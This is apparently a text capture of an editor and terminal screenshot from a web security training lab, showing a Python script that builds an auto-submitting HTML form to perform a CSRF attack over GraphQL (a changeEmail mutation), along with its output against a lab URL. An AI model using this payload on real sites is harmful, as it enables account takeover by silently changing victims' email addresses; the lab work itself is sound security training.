 1 2 3 4 5 6 7 8 9 0 ~/c/w/graphql VPN Updates:1193
~/c/w/c/referer_validation_broken.py performing_csrf_exploits_over_graphql.py buffers
1 import sys
2 import logging
3 import urllib3
4
-- 5 import requests # W: Unused import requests
6
7 from utils import utils
8 from utils.blog import Blog
9
10
11 log = logging.getLogger(__name__)
12 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
13
14
15 def main(args):
16 blog = Blog(args.url, args.no_proxy)
17
18 payload = f"""
19 <html>
20 <form action="{blog.base_url}graphql/v1" method="POST">
>> 21 <input required type="email" name="query" value="mutation+changeEmail{{changeEmail(input:{{email:\\"blah1@
blah.com\\"}}){{email}}}}"> # E: line too long (139 > 120 characters)
22 </form>
23 <script>
24 document.forms[0].submit();
25 </script>
26 </html>
27 """
28 # mutation+changeEmail{changeEmail(input:{email:"blah1@blah.com"}){email}}
29 print(payload)
30
31
32 if __name__ == "__main__":
33 sargs = utils.parse_args(sys.argv)
34 main(sargs)
NORMAL <_exploits_over_graphql.py main() < python utf-8[!EOL][unix] 85% :29/34 :17 W:2(L5) E:1(L21)
"~/courses/web_security_academy/graphql/performing_csrf_exploits_over_graphql.py" 34L, 780B written
…/web_security_academy/graphql main !? 3.10 .venv 16:27
❯ python utils/create_script.py https://0a54006f034f0636826c1a1900b2008d.web-security-academy.net/
16:44:37 [MainThread][INFO][__main__] Title: Performing CSRF exploits over GraphQL
16:44:37 [MainThread][INFO][__main__] Script Name: performing_csrf_exploits_over_graphql.py
16:44:37 [MainThread][INFO][__main__] Site Type: blog
16:44:37 [MainThread][INFO][__main__] Script Created. Run this:
python performing_csrf_exploits_over_graphql.py -d https://0a54006f034f0636826c1a1900b2008d.web-security-academy.net/
…/web_security_academy/graphql main !? 3.10 .venv 16:44
❯ python performing_csrf_exploits_over_graphql.py -d https://0a54006f034f0636826c1a1900b2008d.web-security-academy.ne
t/
16:53:40 [MainThread][INFO][utils.site] Getting response from: https://0a54006f034f0636826c1a1900b2008d.web-security-
academy.net/
<html>
<form action="https://0a54006f034f0636826c1a1900b2008d.web-security-academy.net/graphql/v1" method="POST">
<input required type="email" name="query" value="mutation+changeEmail{changeEmail(input:{email:\"blah1@blah.com
\"}){email}}">
</form>
<script>
document.forms[0].submit();
</script>
</html>
…/web_security_academy/graphql main !? 3.10 .venv 16:53
❯
hlinux